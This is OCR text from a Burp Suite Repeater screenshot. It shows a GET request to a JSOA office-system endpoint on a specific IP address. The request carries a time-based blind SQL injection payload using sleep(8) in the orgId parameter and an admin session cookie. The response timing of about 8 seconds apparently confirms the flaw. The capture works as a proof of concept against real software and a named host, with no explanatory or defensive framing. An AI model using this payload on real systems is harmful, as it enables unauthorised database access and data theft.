 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.1 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options ShiroScan
Dashboard Target Proxy Intruder Repeater
3 × 5 × 7 × 8 × 9 × 10 × 11 × ...
Send Cancel < > Target: http://183.60.189.187 ?
Request
Pretty Raw Hex \n
1 GET /jsoa/OrganizationAction.do?action=getOrgDetail&type=1&range=*0*&
orgId=(select*from(select+sleep(8)union/**/select+1)a) HTTP/1.1
2 Host: 183.60.189.187
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://183.60.189.187/jsoa/CheckUser.jspx
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=D344DCD426A05E96B9F97B1A6E6E741D; jsoaUserName=admin;
MarkPwd=0
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Cache-Control: no-store
4 Pragma: no-cache
5 Expires: Thu, 01 Jan 1970 00:00:00 GMT
6 Content-Type: text/html;charset=GBK
7 Date: Sat, 18 Dec 2021 13:28:24 GMT
8 Connection: close
9 Content-Length: 10442
10
11
12
13
14
15
16
17
18
19
20
21
22
23 <head>
24 <meta http-equiv="Content-Type" content="text/html; charset=GBK">
? Search... 0 matches
INSPECTOR
Done 10,687 bytes | 8,099 millis